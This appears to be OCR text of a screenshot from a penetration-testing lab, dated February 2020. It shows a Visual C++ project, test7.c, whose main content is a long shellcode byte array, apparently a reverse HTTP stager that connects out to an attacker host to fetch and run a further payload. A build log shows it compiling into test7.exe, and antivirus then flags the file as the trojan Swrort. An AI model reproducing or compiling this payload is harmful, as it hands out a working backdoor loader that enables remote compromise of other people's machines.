 Windows2008-1 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali&GeekEyes Windows2008-1 Windows2008-2 xp 渗透 Kali-Linux-2019.1-vm-i386 ubuntu_wooyun
test7 - Microsoft Visual C++ - [test7.c]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members) run1
unsigned char shellcode[]="\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52"
"\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1"
"\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b"
"\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b"
"\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07"
"\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00"
"\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\xb3\x15\x00\x00\x53\x50\x68\x57\x89"
"\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\x52\x53\x52"
"\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xff\x53"
"\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6"
"\x74\x04\x89\xf9\xeb\x09\x68\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31"
"\xff\xd5\x31\xff\x57\x6a\x07\x51\x56\x50\x68\xb7\x57\xe0\x0b\xff\xd5\xbf\x00\x2f"
"\x00\x00\x39\xc7\x74\xb7\x31\xff\xe9\x91\x01\x00\x00\xe9\xc9\x01\x00\x00\xe8\x8b"
"\xff\xff\xff\x2f\x76\x4e\x57\x41\x00\xa4\x82\x36\xe9\x5d\x2f\x17\x46\xa9\xa8\xdc"
"\x28\x7a\xd2\x31\xae\x57\xfd\x83\x4b\x56\x0a\x61\x21\xa3\xbc\x95\x56\x1f\x8f\xce"
"\x30\xb8\x70\x02\x62\x4c\x92\x8f\x98\x74\xce\x72\xa5\xf3\x98\xab\x0b\xcb\xc3\x00"
"\x1c\x6e\xd0\x04\xfc\x44\x81\x2f\x00\x8c\xc0\x56\x7a\x9d\x47\x8f\x3b\x24\x55\x6a"
"\xbb\x20\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c"
"\x6c\x61\x2f\x34\x2e\x30\x20\x28\x63\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x3b\x20"
"\x4d\x53\x49\x45\x20\x38\x2e\x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54"
"\x20\x36\x2e\x30\x3b\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x34\x2e\x30\x29\x0d\x0a"
"\x00\xd8\xd7\x51\xc4\x66\xd3\xb8\x15\xce\xc6\xa1\x78\xaf\x55\x52\x13\xbb\x4f\x2c"
"\xd6\xe6\x00\x67\x91\x12\xd8\x7f\xe0\x71\x8b\x6d\x8b\x43\x4d\x10\xc0\xe9\x93\x66"
"\x8e\x31\xe6\xb9\x32\x80\x75\x1c\xef\xca\x4a\xaa\x94\x14\x30\x21\x08\x3a\xab\x3d"
"\xc2\xe1\xc4\x47\x13\x18\xa3\xf5\xad\x51\x6a\xa8\x93\x08\x49\x98\x16\x54\xac\x81"
"\xbb\xbe\xf8\x71\xe3\x6a\x2a\xf5\xa6\x85\xf9\x9f\xdc\x69\x6c\x20\x93\x9b\xda\x07"
"\x28\x15\xb2\x14\x2c\xfc\x55\xb8\x87\x7b\x64\xd6\xa1\x4e\xaf\x6a\x76\x2e\x74\x2e"
"\x8f\x62\xda\xe5\x98\xa0\x88\xe2\x6f\xb0\xd2\xa5\x25\xe5\x4a\xa6\x44\x16\x92\x94"
"\x19\x81\x3b\x72\x11\xde\x98\x65\xae\xb5\x68\xd9\xcc\x65\xb8\x86\x0d\x78\x91\x7f"
"\xf9\x14\xe5\xf3\xc6\x37\x75\x76\xf8\xfc\x85\xa9\xa1\xa0\x5a\xa1\x14\x39\x57\x30"
"\xa0\xec\x44\xd8\x1e\xcb\xc8\xe2\xa7\x71\x24\xbe\x3a\x18\xe0\xb1\x5d\x51\x75\x0e"
"\xc4\x53\x22\x6e\xca\x51\x51\x61\x57\x5a\x1d\x38\x65\x03\x1e\xa7\xcc\x23\xcf\x14"
test7 classes
ClassV... FileView
中
test7.obj : warning LNK4202: spawning full build due to /INCREMENTAL:NO directive
LINK : warning LNK4075: ignoring /EDITANDCONTINUE due to /INCREMENTAL:NO specification
test7.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果
发现1项病毒威胁，已自动处理
test7.exe
木马病毒 (HVM:Trojan/Swrort.gen!A) ( 行为...
详情
行 19, 列 70 REC COL 覆盖 读取
开始
CH
15:17
2020/2/25
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。